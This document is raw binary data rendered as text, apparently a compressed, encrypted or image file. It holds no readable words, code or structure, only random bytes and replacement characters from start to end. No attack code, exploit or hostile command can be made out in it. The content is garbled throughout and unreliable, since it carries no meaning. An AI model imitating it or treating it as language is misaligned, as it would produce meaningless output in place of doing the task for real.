JN�	>��Bt�h7���R��Q���D�����U����0Vbc��*�f"�7묔�Dmo����vɝ<k�� nkaw'ҝ�3�"�Z�3�<7���AaU�SWF��šI/Q*��W�#���1
LF���l���'�{�;��Ŕ�V�+JT����P0Q#9 �2 �o�/�[Fk{�[a�C� ���V� �rɝA)v��,�k+�vI��t���XM��!�M�c�/�W��߭7��z㈱<)D%l���I	0c̏Rd�u�`�u�R R]ud�	� ��t�^a$Ts��͖�n;�)�J:�+���(,�aL�{=d�$*Acd��qv@�՚��S�)i	B<�IӞ���	�������V�b5��+Ԓ	��P��Dq��7D�Mv-���������NhAz������
�u��k�������~Z�U"��i�i����'EICp��(�X��E���}��#�ؓ���R�'dʖȑ��'�78�H�l���*�ΥiI�ު�ޢ�唙n�}���ڈ�+1]�[iUH�|nF�e���J�ҥ��QL�4J|��:�R�ȖҔ_����y	�9��5K�^���;�sf�d����V�V��9����Ⓧv"N(�x��2�DJ���J����&R[�u�}+�
�!w^��~V�si��U������ ^2�ĺ��	O�j䣢DDI�� ��p��	��I��������"D��\*?�ޗ�� e���� �t�91¯��S�pːom���SK� ��?#L�V��;�_ ��ATE�U=�� ���^�s�����;��>7�%]z�7Z�u�W@�-��X��@��t�Ԏ;D����?�3�lI���	�'��9��.Qr�@R��	 �4@ZIA �y�DV��R��tز�p���(Am*�@(��Q9`yh��fTY�@��?c��BtWbC����d!��И�&��n�}�s���;Y[n�e@N�G��9�*�\�r�}���.��%$��')#S�s�r���~;Q�֕����mL|Z���~oq
�ֶl�y��VrS�-��K�� 
Z�{ĘSM,��u)��(I1��c	&��qz����h8n����t��]N]W��)�9��,$��^���ǎ�>�tBQ����/j0	H� �R�l��ǡia!�I�$�	>'Ƽ�]uIJV═ $��yWl�i��'ȉYͳZ��\�(��:'<��cR�^m�`�b� wm�u%�*�l*� ��mn��4S��~�Mss#��O�g��X�nu��_�KGZz�[3mY��"���cEd��������f���?�BK���v{��{���_���O�V�����/�\���ǝK8f7ٶ����(�,Z�-�Q|�zG���6U���^�x�}jȢ�N�z��*���P�s$�:u��UŲ���LFԲʋ�.$<�4�����q.��+�ROV�D�b>F�.���3v]�@�H<H@9�e	@*�9�.Q0y�]ы��ՠd4��M�(�!+�c�D�#M溒�[q=I��5�l��O�qM7��c͊V����W���S�
ҩ�5Ψ�S"X4�cն���&��ph��
Ҥ�A��v��b���@��t��*�T��.R4��M�tKW��Mm�Y1�� ��I�f#
TZ<�� U����B�63���̈r^`ɽ���h5p�s�PZ4-:�I<�?1 �$T5գ���@PI
I���稐t5�7(�� �q�vWq}q� Qm�8�[��ޭcؕ֝��[TƲ�D�ov�^U��yF/��0�%C1bT���3�5�lp�"��n,���9T!�wU����fP	*�̙��f�q��^�M��mm�J���*V��IR�����Ev�/Eu����i79�E��F3�9��ƺQAb��bڻ6IUw�4D��%A���lSBf]
u7�\`�H �H5��8��e��lI�2T��C�:!r���L��L�	?�v�8����Ԝ�;	�sl �`�-�r�Ƭ�k�j���S�)�ߌ�����.� �{`���e$�{�Z@�A��� F�$ɾ�_KE�':
�y�9�zEcW7D��R'<��d�i�BH�웢�߯ ?��	+#u�i3�0
M4�SX5Y���%���^-�6x�f&qC�����+�l�d\�ͯJ����Q��c��x)n��Yc *��ƛEG6�5{p�s1Z��N]��3;mʘ�s��G�ƅ���;f�d����u�I>��O�p2�A](˯���Ot��Ǚ��ϪiQYͩ*�$n��D����Wj��&�ҥ���Z��?6~7w�ʙO,H��v\�r�u�cE��'$�q� i�37DT���Zq�P�m��PJP�T�a)	J����[m�\Z��J�L �O ���j�}���y��Ȫ�@[�{��ۚ�l���YW���de�8cd��w⭍��h#3Z�8[�|7�}�چ��Nf,3�w<~p�I,0��WjRT`A ��c\Q�Q�0�;�++�P���{/�r!n���A��U��g6,��jr���zF����hQ!4��k ��K�VŎ����m 4��xB�<L�Fd�BD��d%#@D 5�,0���\�Ę�,���w$�$�u���������
�fKahF�'U#W؍׫[DO��=��/���z@?qi�t�R\�z��>�w���MO�V�H� �H�A
3�L��5���>}S2�F	�e^~M��`�9�@%p�Mi:�uu<�?2���W�x�V�/n���n-)K�A�y�Zԥ�R,Sk�#Xs�1�9��'�+塈h6�A VVI+r������f>�&�B��Q6�RP��`�����S��s(�fB�ӟC�ҷ�#�ã���7��3������0R�nv�z�L���ƅԀ��&/p�\�*N4�a@� �čA� ��mQZ�?�څ�p��9A �"z�4#y֡�'�������şKq�Dě_��8����[/�^*(x�TV
\<z���5>�JQ�k�y�=:zMu��֘��1��9uE�=�r� ���T��I�v���ͷ���PlY���8�����@&�K������IJĕA�P i�Ҧ8}���g���Q��-�u��h�.��,��\~%��1�%YV�*���u��8�Y����M�����n*�T�(>b]�A��ѷ����SgiS�;{E&��W&ǚv0���)������@؉�^��U��AmZ\3@��Oڋg��N�ۥ!�dy���
�ʃ�L���+j�;S3�*�Rj�s\�^��С4GӺ*�b8����yk]����*\�	�qae���U
uZ6��_�z �a�άYi�ŉK�ݖXW�)�!�E�]���+C�˱m����M�3�i�i�ԃ�H3`��zV�i�e��[���y3$&&7ʠy���:�c+�#��~�����~��Qt�Y��!��-�%v�����l4�>Z���d��	
�Ǧ4ɤ�e!�!ᖞ�x����G*����. �o��@T��x�N�]a]��@gZ�r�S�) ��F㤺�`$��U��q��_�!&F{J�����LKy=x	 �	 �$]O��^rT����D�bH���w�׬n��n�x�.���!D��#c�"�����e��{�2f\ʫˡey=����̊���M�KP���EUDU�^.g1�*�������5+*��)�V��b_�4�&������f�A?5f>UC�y\HN�޾ g�_�R���(*���UTO����o�6Ǽ��߸��'�S��N����Z���cΖ��xզ�jP+�F�ǲ@4���N�l�/C6�w�K`�2B��-��\y���R��`���]G�)ƣ:A0	��6��r����b��'��#��ұ��ll�R=t
��r�V�"-��1dMG;�ʆ�늀��� 9�SL��n�n$�F �Cm|<h��v�����U�!�(�0̷0�s<�f��E�SA���o�q!�a���U{r 	�E#*0U<��j;�Mt" ����6��-GL� �$��Mi_��Wr#��t�Pq|�����X���`�������ʥ��~�i�ۄ��i[�t6)�X���V@;Dfu��ƮXF%j��IS�%�D���έ��e%�~pn��ɱ��s�)1�7�P��Oq̫ui/%H������D�AvD���]l\;�t��Ie�#*N�9��Cx����Y���(�n���8V��wHA�fw�i5y<�V˷��*�XJ���]��MZZW�˳�e[!%Lf�k5�i�j�<� �b�\]m�Pq*@X1��P�	�ԓ�����o5[�<��=!��/�]�X'a""���]�$\��|�[���ݗ(��k �o)�*�km�K��aN=Ѩr�9|�����>�BQ9@Z����	#J��N�j,7$�1l#��0��|jdW��d���C��
FM#W��6l�a�Ta�hS�Q��Jl6��I� Ә��I�Qq�'D�|	�OJ���J�18�Jf�)�U͆��W_YTn5cM��`Xd����q�Ah1,6���7	�B$�HRPL)@���ޜKkZT��JJROB�B~do˝R��VF���m��Q���6���P/��M�r�{ ��������C�A�V����-LfIBl	��d!�SAk� (�$N��<��*d�aiBe-?� �2R�@@뛑#��^�|m4��<�]9^���C5��'̲�a�t��c4Q�h�Ǯ[�qK�VM��]J�q
�'�wsX�#%l����-������
�k2<bj���������6�ۃ*R�B����&
{�@��9����0��g&�� �O�㉓�d�׌F�'�U\K3�ɑ����8OtJ����ȸ�䤗�lm3���skv�[�[Vmt��ʓ��}j���E(-۹n�ӑÙb&��sm��s�i�'5�=-�;�/�j�L��l1��Ebe��3cd�}qCcSk�Ïx�+rL<���.��d�x��▬�l��3�9ns!Mw��%Jy��& � ��PF��T�X� �(��PPf�-& L�'A"��#��d7�e[Z�{$�Jv`F~R ���B���I�JK��I�"U"UV/�[�J�wW�v�n �	*��H  4۬δm�icn�{F�&[&� �N��i��u�� ���jf���L{8��/�?�ZJ<?5{��t�%M��:�%��Ue�&�]���)h�ev��6�o��Y ��A��DA��R(OqK��o������7���p}�N~�d�B���u\K0�!j��8��g���v�����Iv�,��	�m#P�{J�u,���$�v�7òR��H*'i��1��ޡ�f�x�+z�3�J`� �I�(���j��s�4��k���.�t^�K	��n&���b�fSk�]ݱ�c�{D�`��(���O��EU�`W(a������� ��y�h	�Bz���۸���Fd݄�%\�#(::LD�Uo.�l��q\�-��v�_FC����$�{�
�N��h^��̻�)�T�x�|D�ݪT�W-��?�u��Y6�
�(���y�I�
���q��BL��D�+#o���Zd��X�5q����'�p��O� �����d��S�i�I���yiD����`�GS�?��]����1�?	�;ʭ�-��-h�#T�9�>�@��\}8Z�x�U�A��E�Ѱq�=s���c��q;++ծ��,���Q2����eH�(�(f	kV�±N��a���Z�����2�%!D�J��)�ɵ�����|��C�wJ������#"=;̏D�WC=�&�}$��Ea��&�ۯ(�Z�s
BFd���f��&�H�7�`o�1z�w��J�U!S
i@�s�Z�:�(_�j���ճ�A���L��8$p���ӰJ��U�%Cs�}^ ��$�#K�o��`���������+Q���_n��Ii����j�N��AܤA#x�� ׺��p����������	:^�)�Dkby�K�����Gn	S��Y�d�|kg���mll�L4�ʐ �#١�c��n1�����8�%_�[^8��u6UJ�0��X;�� BRZ�Q �JZs��	�2��|J��e�B �ٶ�̣�;�I�:�*X1��/��������	q����Z�͟%e�H���"b��#{�R	*��q ���j-\�p��!�;���TG�p�~� ݋i�^�dJ��u<�2��+k����I̔VB9�1_�ըAѳ_��T��Su�l$����u?�Z�~���oEv3�␾q�b�.�[<f�n^�XWE�V���F�N��f��	!��;`K�����߂,����bV�KJ��;k�i����N����/d�jB�k�� k��A>��cx#��]�O�e�p/eR���N9p�r�\�ʸ�r[nKm�_�H�*i��6̋k�[�ٺ����]�%���v$r�`o�*�o�8խ������%YV�D��(��f �i��� Gg�Ҫ�.�j��^p ri2+�ʝM�۞���{�2e4	/R��ԕ�Q�2>Xq�lǶ�FƐ�Swl������*'��4%�_�;j�����2S�A=
T$&t�^�z�n^��tU`jԜ��맹�dX����c(�[~@�Q���h�܆d9�A4�m�ZQ-Z��;�(H�Dn7��
�˗�o��y��4��TI��d�F:�ތkS!W�O
[�i���������=Lʖ�2�sW����6"��m!�-��j%1���IC�Q�����㿠,��<g̎?\�Z^b��"��GK�����QOy��+�0;<L�S�F���U!f�L:9i�z��?#Z7܅\U���"c�P�!P}k}˦a{��x��>�6YN�;\j�km�4yV99�
k]�,�i��#1�$d��7!��J�V����
k��07;U��V��H�JD������z��j�d:塺3��M���������W$�\�8�Uϸ���qR@�͒��U��\D�T�nڻd=n��pr���"u��1�[�E���vn��"G1 �����m4�`��� ��y�~���G�*� �4�r�"���4�kc���e�����'	Y�=�����Ɏ� �8��ӕ%��:�ތ�:�2�]f�絇L�s�~bE��9)U8n
4�	A��F�V%�!6h�**��`MպL����U%"'�%<�����y^5ga�0質O;��w,cP^�&Pj)�����T@��mu�=kԴ���Em�P@e���!}����`�e3dm"k�T���i�!�$��J&!_`��cI �Y�|��Kځ���	�j�W��)�D z0Gs� ��X�m��W@&Ԅ]mW�.=n��8�a�Gt��5�H1�:�r�6�]ζT�A e � h�]d�s@>\�i�Y�^rY~���n�h&a����]����]��wi[��c�-,;I+�6�s.T�1�țm��xsI��M�m8�ۯ<�@*P �I �=i�$�b��I�:�r�l��$�Q�#_�o�J�d�09�_��Z�M���rq�j��z~+�a��C���\�\gY���KMN�8g�c��HzC����q�{/�%O���Ē	�$/�_
���!n�Eқo(INP`  �Iۮ����&�yug�z��9�fWR��V��53.�����8�?�cs^�)l�cȐ����y�ɗ �@���q?^��ֆܴn/�JR���*ʥ `����է��K����fTV��
� O����%��_i=F�e���q����#SIUE_E��ѿm��8���-YKczyNϋ�`�L���q�,��2I�r��ܡˏ�B�Ӈ-�A ���tV@�Of���'b.��*�6�/�o�2�B���Vs����RL���+�.R5�[s<�5P���l�H�.~a4ӈ��+��q�ڐ�j]@ȫlq�v�����"|=h:$�ř8�Wr��;d)*
^U!�̠��S�
H ��	m!�Y��S#�GI�F��>�h�ag��}����O�Xq�e�uOc�Me�~�n\lG�V��-?�~�3�,�0i��*�ō�t�?�r߲J��:�1�&O���b廏�gZFAB'0>�M?8��'�7�冹�ny��M39��A�/�*�B�w�֭�[,�(�q��ʚ�P�r,N��\�F�����1�$2��a�sU9aS� ���F�6��ڜK*q*��$�'I�1;nzEV���v��xV�hƧ�,"%K�噎�R�y�ql܋�?k�V�l��"J�tTUN.�w�mų8N��0��Yt|/�)p�uQB�&�'d�rѫ�n^����8���fD��P�Ҙ��+���v��qSue�������v]��S� ;��wP<:՞ټ��3�R��I��&�h�O:�گ�:[�2��:��6������BStS,U��@TT_)wp��߹J���O�:��m/<�r���=4�wһ� �gQ].�5]=��V�^.�Patc[���ke���"���[��2`��$-W��\n�=�������ooW��u�%Cu$�JJ���drH$�+�x.c��7��$:�
Ђ���ˇ�Q %�*�*�:ざ�2D
v��5U7 ���V�-gc�^H����nP�,�ҋųt���nQǇُ���V_�Ԅ=�Y��d��&�Q9{C�\I L�\1�s�œ��I�l��-M��mҲR�@�O(Fw f=)֮h`���铽�rE"t�����ӈ��-���x��ʌnݻ4�PIO���l���ɧ������{.ʯ#Td�ݼ�QX�U��*4Z��!�Hp�QzG��	��V��o�W+�,�ʑ�9����1~"�1'�E���h�R��~%��b@7F�C�ȣ\��k�Kf�j�K�Jl׹1gH�	Ta��	�d
����D,0����.6mR�ҙS��ǯ���q�mZ�t�
3�'�l����l4"�l���(�ٴX�K%��F)���o>�"��p�PT��F#���ڤ��-�'�[c�L��Ϭ�Z�~�B���r��m?��tG%q�]��<""/Jo��Ϸ �`�,4\����4m�4î��M��ӭ |�Q7�h�{c
�T�u�s��64oS-�8���lNJ��A.� �a�heMc���Ѕ���9S��Ne|f��f�H�&�Ҥ8�{@�U�;��s�hϥ8��=��k�W5_�ͣ������\�+)�X}�zL�RI�#�S�J.K������!��Bם�T���06�;ƴ�\K�
D��� �i&��6�֣�-���� ��!8d-�̿�UU7%�<���I�Go?qN������� ��Rb��84&��)-����|�� kӔWP�Rk�}H��һ�t
z�1��x���Ҋ��Wc�S��<VI���%�\7
�3�'�R��+,f���D�R�:Ĉ��a��q�8��'9���A���⺔�
��~���O�2�\y&�]�0P�<8s�g�Z������#&DF��Z�@u�/��g�c�PY�IB|��*�����R���i�yRRt�~sU��x����C���HW����xRWS�?���iZ�� Μ�a��RS������Z蓖����(���z\���1�R�՚�F��R!��R�\W#")Й�]y:��!����vh�ɖ���<T5 s5�q���C+��=�Ty���|�.Ww>�騼�mu�&�������8�\]�
�����!H&u=w�T���&A����<�)���8���_@1V*-�Cf�Y2덙P�Oݼ$� �!�1t�~��VU�%:��yzA��l��D΀�z�*%��x]5��W��ģ���t���L��V��1��6U2�(�Xw�C#���<��
�]������&4�:�LY�3@�����D���MIs*��JQ�L��r^�UWd�E�"x��+JD�����;ϭ���
���o ���B���Ag��k#�6�t1��4� ��%�1��]�d��f�L۵��t� �x�M�*����mC�{�B@�	�}�&��"���gW���=�vO�����Ԛi�ڧ�e]ؖ�+�'~TV
�:,!=�Vĕ6�L�������A4ң�H�2b`�_=)�d��->���>S�R��������Yd�RE%L��"[����b3߆�(^�9"�D%��M��bNP:@�4���SJA
!:�:��Π�H�6���c�NL�7{��}d���[b�{�������T��LIP�Q �C�*i
Z) �����jE�9�I�h$����I��;�K��s�t�$��$�q�v�l9��yz\�ʟ[{��
�*'J�N��\J�3��m������%*�� ��tÕ�B2?��+Ȭ��[cS*�"����b�9f���0��zSL�����E��pխ�ũ.�P(�A�~�҄}�8����#M��Μ�+O����7a�C]C�nKë�F�a+�Z;xų����)GX�]��m���p�0��8��gY�"��M|�S�-���N�$���.�;��,X�<���#�)n�{����7#Ʌe9�Q��ȡ��!
���h��eԇ	�+'��i�u�wJ�RԠ�9��y��XvE�g4�ͦ-��̓r�q썊l��-f}M�M�;K���/G|�1D0D��13L^�
��L��)&6 ��0�
nJt0Dlt:���R��+�"�k���92��r��xa����!n��~�e�u�#��A<o�Ob}���1 ��9P�
�N�Lĕ�d�TS67g9j�Nv �yVT'u�&��@���h�s�,��/��^�3-3���UTS����i�I�gQ#f�?	�a�G�.��[nyǇ2;��Ei����p�ם8t Bv2$	�'�KZ[5l�7ow�m@��9Dm���Ɲyӝa��T�.�a�u��������jq�0������M��"�l�a��	�e���;�Q�~�l�Ӗ�������H$�BTҵ������w���-ajWy�?�S:!P��T��-� �f�� ��n�G��)��O�2G^��]���}��w���6�Kw�$�@�!m8-���WL�׼R�����ϙ;xՃ�]��@�¬�}v���[he� ��tJy���B�[��Odfո<��Q�5R�,�T-˭�M���rh�\i��vA�Y"�
�ؙ���;a�Y[��6�[�{ʅ���:�q^0�\�w|��'�&���$w�<	�
4a��p���s�[�u}Au�H�*�3-*����E�Q���)�wk!e DF�kI��"��y�`v��g�A?*!Tg7ML))fi�I�'���d	���j�d�OؗdDAP�	�3x��,�Q1��M�q�%�LY�P��wgM��M]Bl����m��}~�Fݡjt)*�ԃ,[�r�o�<�>�����_�̾秛ZO�7ɶ$���e�좟�6�J�� -�|E@r'Ob?:{�]����
���gn���;[�kr���f*ɤ��h�X�%`�ms�6��D���Mm�I"�t�A_�`�ڒ"�y���T���Wqd�I�U�����yT����,"#�˩z�S�� y|��P�;Ʌs��Bf��Q�#̵��Tq]Sr��nn�iQ��E�Mg�6�E��� )�����?�$T.���Yw�S�*��Xqc�N�?�*����^k�K*���h3��"z��R�U*:��'M]��걮�*&�k	�h���Ez�z|n�zeIT��i^R0`�������;V��Nœ�a��%��F�����O�잷�UBH��
�ۊ;n"�JU��s����RcP}�~;ּ7=��Ar�[��X��l��)Į��%Ư����E�J�_�Y�c���S�����̆�[� \���ʚ.%�%*P�D��:�Us�F��kp8U��7t�y C3B�O}��ΡZ`:��X`ڝ�XGo,�/�����^��Ts&rb\Rm��HF�)�>�ӂh�M��yV��íΊ�PbA��9��νn��YSߍRH��S��C�U��vF��3����;:�Љ�nLC	�UWv��mUS����i}M�or�����j?_�T��V�Mͣ���(P"F�?�^cX�Iw��r��	F���oA�Ѳ���䉺7+�ߔ������Í�Z[�$J_BV:w����y���vwW6����A��H�o���œ�h�q���1!�ͩL�*\6�3$�n?�f)��r�V�q�=�o6��	NF���TO���P��n�A��v��ƔLK��cA�ɴ�% ����a�����^�Q𻧕M����J�n�ʌ�w(#B�O�O"��Rlܗ�t�Y�N��*{���'��߈ԇ�ʂ}:zQ�@�H�0�[Ӟb���OA��=B�_GS���--��ȹ
�X����J��$��1�Xw��d�c��U��Ź@l��	Pz��p�S��R�4Lu1��~�)ʴ���11�۷�m
=���� t
B0OFif�����wT��dE�հ�Wb�Z�:��ƺ�"��VX��j%�Qb��M��8Jg_tߵ���:RGL �P�lL�P�;@����]س�a*ʳ��6=�<��h�K�զF������Z�j~3��V����Ai���K{�Q[�S�Ab%�IQ˥�.���ꢠ@�0�]0YZV��S��!�%��>F6�PY�>�q�0oߡA�� ���p��98Η���S���mދe7���Y��jc�\
�h��Z+���]5�jS}�$P"��������T�s��h'֗T�!�O���H��uU�6������H���Zͅ�8l�x�j�oS�e"�Z)0��e��X�$�R�2�$h<�:���Hq� eZB�$�z41��H0H��3R./4��Q��#̬)�Ʌ}]4�7Keka�Z�&O���+�HvT���tǙnA~%_z@���B��+�6��JN��;D�'8�� �T5;�⪲�h^��C�I*A�)�Lht"Aj�hv�g�m����,˫�PR.+q��ZM��-�k��+OZ�d�l�F��C�O�`�B��ۢKf{5�p�!9�KO��?�w�F�u����/#7I�����p���eJ�E�tp@��q'�5h� �/o�J��G�R܉l���)$�*F��m���8.�����m��P=v�_�33=�²$[�[*Y�F�Qd��~^�x�ll��,9k��l���ŸC��^��J��������ԇl�q�R�YC�.-�j�r;��X�/�WXw��,!E�}f�{�
�ٺ���KD��	N~�f0ZP	{y[���ҼS �U��L�^���~+m�F��R����cG��e�^��,���%'1.���Of}�s��p|>��8��Ŕ��)�Ck^T6�Idʑ%��YQ=�4���?�b�3��Vx;0��Co&��;�t�o(&I)Ka;��4���c�1WW��lj��#y\~էDJXH��ܐ�	�  ������� e���e=�P��9β5�ʨ�3ٔ����,�_��Ѻx/��ԗ��mLWqt��l�"�BH�*}8�Ŧ�S�ZZ&d�A?07�5��Ħ��uZ�f�URq'���֡TiФ��̹*
:�Z�=��|���T�T6ڱiaVϩ��6��Õs3��D�>�uT:�˾�i�i/&�2����f�&[�>�vU�l�r޻tb�u3]p�m��Fl�*�N�W`��q�m�T���}���g����r����\Z�ڤ(�c��lA�	"F������{|�`YTU��
�f+��Z�k�֑}��;ƞ7UT^ K�>�v��h)??Z�P��an6v��`��(����k��c���!�����i��� �z��з9�岪�3%D�����ݾ@Ot� rO�u��V��s����Ĕ*���Q�#�9z�(�� J؟;#Z���Ȏ�T�n?!��ݬ�D8v.����������=�$��U��F�D�X�t�'ܚ1�=�v�ę�P�
�z�L�xӯ�80Dl[�%��CvT�W��#��J�3�~Wo	�
l��D��(�G2�א��P�/g#*B�C����i��"���kg&-eUD7�ml�,ă#J�r^/� ���UPE�EZt)JJZFu�������+*S��=�j��L��]�4�ף��o�\�K}B����%�����@���i���� r[ܰ�<ٱ+󺫯�>#�T<z��,������Q�<m�����,�R�W�OL�M��>�&6�2��Q��o���ܔ�����י�+��Ao�*1P��4l�_x�f<�}�i��{T����?� �(*��t�8��3Ξ�3D�:�u��_&���J�s�'׹�v���EXr�J3�M������:M
i��]��]���w�Ӭ�qj�.mS7-���ǈ<� ��{o��k��M�\�:��z\z�L�t� ����6��_An���x�ƪ+Os�/Eq����rN��eH�	e�
J�)�� To;�*ոS��.���×*q
J�J��$�j)4�����Q]��C�˼��Y��Ŝ�}�Y9�Uh�Aw�i�EE�R�n���wOO�h5|Ĝe�v�R����v\�Y��45#N��Vi�b5sz	�N.G��ؙ�Ȇ���ot����:8#�p�ӏ`�%��bT������G�V�v����n��9��Bu��u֚�1�у�@�*&�+�O?ˋ1QەUR؍E��3��M��0̢�Y~���nJ԰3W߈����)5�َ�)BH'#q�J���`Gxk>�[��Q#�������BTJ���,QE��,<�.��P j�)*��U�q	|�l���S ���~[��S�A#.�;��g��d��f�e8�����S��6���V��k�a9Oee�1�H��u��5�W�Q��ܸh�W9`�y��	М�iD�H������G�g�Wî��si��QG�Sᭆ��	���o�G�GG��,7	�A�n�Zq,;tr��f5�@dR�˪ARP� s����P�����ZbY}���(�ǯȘ��oF�˂� al���*����CYL���/�pQ�M@w.���ܾ~,ZF�)iʢt�NU�3���R-�q��hR�r��@�@ �t:ki]�3-c�i/ck�V���u����V��m.�����G����[<V�\B݊*��$m�Q�b�@�k�S�[��C��AqO�j�"F�8�Ө� �����X����eol�\���4��q嬒
B���ּ'��c2��ir9�t�\�-RP�̮�2ƆE�=$��R91�q�]��$�� ��.Ė����]���JÎ��?�AT�P	�'I�� �XiI��^�ijK�AJ�c *ԑ��@�n7�+��V_�9�\��턗QqGo]wUk��$WX׼�3��V��HTbEN,XN2�4����_2��7�܎��j�zѻu)%!^y�-bp�Gf$���4����A�}��U��#q�$]�@_qʶ>�ԇ�!k�� ���R�����dj&"j=a0�ȱ��W&���KP9s���ɲ��6��<⠋b-@�qo)*
�O��hGP�6H�>���w9�}����j�*;���G���&��#�ݐ͍a6�%��Ć���x�R�K�cI��i�)�j��A�o�??|����b�E*��	y`�X�m�v����w�m_�Y�]���j(��x��Bs�@�D�ؑ��J�aJJR��Q��?y�Y.��O��a�6Z��)~��UM��4A���N#��D)
'���F��q�\�A6����˹���ζ�|ȠN ���=�k:TГ�ƞ��L|]h͉r��1����*nsW�vO*�����|p�����#\� �*�Y5���N�dU]��Ǖ�x�-�R
M}�e=?z��fK�$W�Cb|	�݅:��˃a��z$�r ���v&��o��_L����~~�l|�q(Z\me6A
#PAG-A����F�tG ����G��P�Y�]W(�s�k�nl�m�&�?2�����묃!�f,2gY�,�hP�(�K�7ʡ��j&cQ5�/��!�-���zq,8$��ZR��D�
�i��0��c��立�X�L���H���z��e��[J�G�[B�6Zi���Tڧsp�5L� H���J֚u�4�p�?����3��m�%S��������{��O��y�>@�hϨwa�
ؐ��U�G�D��q�KS�f�kP�W*�yO/U* d�lA�>$�f�î��}�@b0�����<���M�W�~��d%	̥h#˯�LI�K�Q��<·Nh��:q�?M�a!��l��{�����WV�؈���d>��-6L/
M�[����I ��&EV�[�Wp|Ds���!Ӓ6"�"���=����=�Q�\
&yM0�I]���gA�^h��%�w� ��͊�n�=*�Ң�	� �������>�c��3���_?���vUEM�J*�3�9�7|�M�z�ӝfJ���|UC�J(����j0z�ҜF����z�I8��ldƀӮ~�ꁯ�N��݂3n5>f�;E�J&���s��������ЋWp����[Se�bZ�Yx�[����Qު�ȞO����P%B|���Q^tYrM|���Vt�O)�u�����{�r�G��Ѹ�DYܛK����%!z%]��)P"G)�bMHt{��b�bv�~W���av�?�����e��OO�w!��Ma����6��Q�J-�p�4�m#�[M�^��v�n\}6V��P�����N�3I�Y�*� oƌ۲�ٴr��:f[� ���:�b �h��qt�Nt�ó�Pt₂u����9��`r�P�粭-�� 9g*C�ɖ�H1rD�]%�[�V�2�A�'�e. �1����y�ϯ����}���}ED��1�l4 r��G��[��i�k]t�d�6��'&�Mb*J��w���ܶP E]�w�84\6NP�z��� PTr�A�?�:dbY�~��ωkG�$�>����S�q1=�Sm����P9��mL�'��Y3u�)�|��B������6wTJŒ�#���t��D_��1n	Sjy{Đ�X֣]z��m���t�I��Tר��B�+�?��g����ax�C�����F����V����`�IU	�2�i�!��6��fH�w�����Fw�D�`��=:R��j;o�6�r�j ��$$�����[E�?����q�ٱ��h6TߥWuZe���®��>����_DN�n����d��1=!6�����:�@�H�A��>}�ؽt<v���<�p��i�0ym�Cv.ZM������XVJ�3qi*���'VI�6{��}�
� C���~��եv����m\( ��hʤ�9���rK��ز��yi��|!*u�� #��2r���JS,T*��nR3)��e����w�Y%��d�^@��؅���m�H��0)6L�g���+���Qa�b.�(�_aʷn��O^�6۬��u
Im�dq*�%D$k�1�(�>�x���X���V��q�%�2��gD'Tĉ �V�
ڬ�qlN�鮃�Y͗X�[����P���Q$B~����]Yվ�S��jA�р"�m�bP�L	�E4��*K�%Y�eIt�����Li��F1�����[b��nX�!KG�m
�+��4R
ORji���L~���=�6K�����4򆸤8O̶���]"]l^��)d��=�q�+>�v,� �M�RNF��0	Q�`I�%ʗt�?p����y[�^;U��v���~�%��]��w��s��Y�]߽-� QbJ���t�q����8���{ژ/BQ.�w#@'�@��s4"e � Aܝ:Z�9�ћ���N9u²No�>��U-�^��T�a�,+(���������x��*޿�a>���M��eE��:�1٤J���[ӿv��<���:�����>in�w:˹��� �1��M�^���}�:+[���t?�\�Vu�'����v���� Z��ٺ�9��f�A	��
!ZI�ǐ=L�!�G�U���#O� �sN��b�%Ct��e�y�+�%%��ʟ(�����z��㮮�Onʥw��O֕@��K�#'��B_(��/�t_>� ����'q��t� ~��)�����}�M�D�=�O��������:�m�5�*�P6�m��n�n�S_�ҽ�:��}�?O�"�
	�K	�߹���LȒ��G�
,��fJy���A��?.tْ����y�� #p�ICj$eN��R{�I�~�*�9��b3������Z��-e�Ydj���\��kߍ�J�����)c6�x����a1����<yr�<_���wa����PQp*�	� ���LD�&��.�+|I@���x3��(�Ē�3Ae�D���.����&4(���
V<X�6�Ga�O�&���J��������l2R���d�����qrH����GX�0wn�^��Bj.��$� B�������*J���ۇ�<�!"	?Zk���L��#��*���m�έ@�w�՚QU#�<��� l���=�l�x�%Y�,�#4(�����mB�/2Ų֗d�� nv���w���&^�K�󒥾^M�2\W�<D�H��2��Y��b��%Y:��қ��e��A>]�o�����	JH�j�t���i�R�q�����jJK�1����hLSw_���:�����RmMyr� ����{�Yx��f��~>¬+�)6�a|8��8o��GRC �a��r���f�E�{aϿ�tD�3|��.5�����e�\���=����i�,'kكI��ƭUlz�m{����LK�;���9��A4=<澖ù*[�g�3�H���P�&K "�W�鎋֊����u�d����H;Ue���<w9m��cQ��)��O�Fɖ���H��0pD�|��|�	��Q�2'�ld��]���(?�B<�Zr�� �փ=�!_1'� ���αٰ��*I��|��z�׫�V�D�{�M���{/�d�FL��4��"Y��+E$-'��}}�@�z̆5zI~}�΂��%������(��w���M\ߴ\�M��Q0y�f�SV�'�iI��Y�.���K#�jN�j�쎷��w�ȹo m���K��f��bV^N�pe�-������.Z^K�r%cE���ߜO����6m��I�5
O���ҬK5�������sֽw�*������+�P�uJNF;U��0��	2��,~�p�8|�-�jJ�3BH �
�	�#Y�6�ØRVWn�63�F�� |�V^��J9���X�Нh������g��=��8�Ɉ�?�[$:��,�	�@�6L��⠝��ce���:�}�)�*�	RR@*
�'I@��|=�˲R�y�Nh��e�i嬊:b��(�[�����LZ� �`��n��fs� �ӄ�㧈�^5�q)	S!��$�Q����y�]��o�7K	�S#qMk�5��r���T���	}�AvҊ�R�ڶ$�964Ga X���͛t��s�D(�"��4�ַ����N%;���9yXpI�1����ҧx�<��fM��;��wU:;x탋֛�Lh��k���o>�t��2˩#�t��W�I�eh�����]�#	We�%��NW#L�/��%"���M�E<�G־��䒔$��-?��v;�:cQc"�Ԧi�ʈ�_�X���{��2���}�u:�pUB�0�b�e��2�w"g�#�\����A ����_��o�k.�%��Z�r'VYɫ>���)�>N1�l��	�4�0�SN@�6h(�Qb
�z�ZA���ٕ�q��~�DҌ�O���h0��a�ǋUC_J�q�I���[nS��7�V�l�S&�uEU���V~�U̍L�T�D�������j��4Q����T�K�[�f�㏺�8�X*��Ι��H��*�����8�Jg�
']�<�R>�v5U�����?��}�'�* DO���=�_���)��$��d	S����.�[u��S���D�X��~̫SdBٰsuET��h[����>�6�m�� <H�5>�k�����u��Lǘ����h�	�3�8�W�Q���U�6��"%�=�w�"�����ʇ
�$�u��N*��	��� ����r��w5��b�8�VR1;Q�ۇ"2�;
